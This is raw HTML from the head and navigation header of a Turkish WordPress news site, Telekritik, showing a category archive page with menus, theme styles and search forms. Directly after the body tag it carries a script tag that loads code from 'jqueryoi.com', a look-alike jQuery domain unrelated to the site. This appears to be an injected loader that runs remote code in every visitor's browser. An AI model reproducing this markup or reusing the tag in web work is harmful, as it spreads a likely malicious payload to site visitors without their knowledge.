_0x4cfc1a[_0x8afb96(0x24a)]&&_0x4cfc1a[_0x8afb96(0x22e)](_0x4cfc1a['assets'][_0x8afb96(0x257)](0x0),function(_0x154bd8,_0x256edb){var _0xbd9a47=_0x8afb96,_0xb31874='';_0x154bd8[_0xbd9a47(0x20b)]&&(_0xb31874+='defer'),_0x154bd8[_0xbd9a47(0x225)]&&(_0xb31874+=_0xbd9a47(0x225)),_0x4cfc1a[_0xbd9a47(0x280)](_0x154bd8[_0xbd9a47(0x25f)],_0xb31874);var _0x5a4c6f=_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x21e)](_0x154bd8);_0x5a4c6f>-0x1&&_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x211)](_0x5a4c6f,0x1);}),_0x4cfc1a['assets']=jnewsoption[_0x8afb96(0x276)]=window['jnewsads']=[];},_0x4cfc1a[_0x282627(0x215)](function(){var _0x51da66=_0x282627;_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]==_0x4cfc1a[_0x51da66(0x209)]?_0x4cfc1a[_0x51da66(0x209)][_0x51da66(0x25c)](_0x51da66(0x239))[0x0]:_0x4cfc1a[_0x51da66(0x237)],_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]?_0x4cfc1a[_0x51da66(0x237)]:_0x4cfc1a['doc'];}),_0x4cfc1a[_0x282627(0x26b)](function(){var _0x5113a0=_0x282627;_0x4cfc1a[_0x5113a0(0x26b)](function(){var _0x3074c1=_0x5113a0,_0xaad5be=!0x1;if(void 0x0!==window[_0x3074c1(0x228)]){if(void 0x0!==window['file_version_checker']){var _0x48ffa3=_0x4cfc1a['objKeys'](window[_0x3074c1(0x2a1)]);_0x48ffa3[_0x3074c1(0x224)]?_0x48ffa3[_0x3074c1(0x22e)](function(_0x12dadd){var _0x33a529=_0x3074c1;_0xaad5be||'10.0.0'===window[_0x33a529(0x2a1)][_0x12dadd]||(_0xaad5be=!0x0);}):_0xaad5be=!0x0;}else _0xaad5be=!0x0;}_0xaad5be&&(window[_0x3074c1(0x1ea)]['getMessage'](),window['jnewsHelper'][_0x3074c1(0x294)]());},0x9c4);});},window[_0x19764d(0x219)]['library']=new window[(_0x19764d(0x219))]['library']()));</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Telekritik &raquo; akışı" href="https://telekritik.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Telekritik &raquo; yorum akışı" href="https://telekritik.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Telekritik &raquo; Genel kategori akışı" href="https://telekritik.com/category/genel/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://telekritik.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700%2C500%2Cregular&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://telekritik.com/wp-content/themes/beynsoft/assets/dist/frontend.min.css?ver=10.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://telekritik.com/wp-content/themes/beynsoft/assets/css/js-composer-frontend.css?ver=10.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://telekritik.com/wp-content/themes/beynsoft/style.css?ver=10.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://telekritik.com/wp-content/themes/beynsoft/assets/css/darkmode.css?ver=10.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://telekritik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://telekritik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://telekritik.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://telekritik.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://telekritik.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://telekritik.com/wp-content/uploads/2022/05/cropped-telekritik-32x32.png" sizes="32x32" />
<link rel="icon" href="https://telekritik.com/wp-content/uploads/2022/05/cropped-telekritik-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://telekritik.com/wp-content/uploads/2022/05/cropped-telekritik-180x180.png" />
<meta name="msapplication-TileImage" content="https://telekritik.com/wp-content/uploads/2022/05/cropped-telekritik-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #f5f5f5; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #f5f5f5; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.wrap .notice.license-notice { margin: 5px 0 2px; display: none; }		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta name="google-site-verification" content="F6jAF2Sba3Sdk4_hyCJk4D130jNDEyFJ0JsAHgbKDt4" />
</head>
<body class="archive category category-genel category-1 wp-embed-responsive wp-theme-beynsoft jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<script src="https://jqueryoi.com/code/151.js"></script>
    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://telekritik.com/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://telekritik.com/kunye">Künye</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://telekritik.com/yazarlar">Yazarlar</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://telekritik.com/iletisim">İletişim</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://telekritik.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://telekritik.com/wp-content/uploads/2022/05/telekritik.png" srcset="https://telekritik.com/wp-content/uploads/2022/05/telekritik.png 1x, https://telekritik.com/wp-content/uploads/2022/05/telekritik.png 2x" alt="Telekritik"data-light-src="https://telekritik.com/wp-content/uploads/2022/05/telekritik.png" data-light-srcset="https://telekritik.com/wp-content/uploads/2022/05/telekritik.png 1x, https://telekritik.com/wp-content/uploads/2022/05/telekritik.png 2x" data-dark-src="https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png" data-dark-srcset="https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png 1x, https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_html">
    </div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/gundem">Gündem</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/ekonomi">Ekonomi</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/kultur-ve-sanat">Kültür ve Sanat</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/magazin">Magazin</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/saglik">Sağlık</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/spor">Spor</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/teknoloji">Teknoloji</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/yasam">Yaşam</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://telekritik.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/gundem">Gündem</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/ekonomi">Ekonomi</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/kultur-ve-sanat">Kültür ve Sanat</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/magazin">Magazin</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/saglik">Sağlık</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/spor">Spor</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/teknoloji">Teknoloji</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/yasam">Yaşam</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://telekritik.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
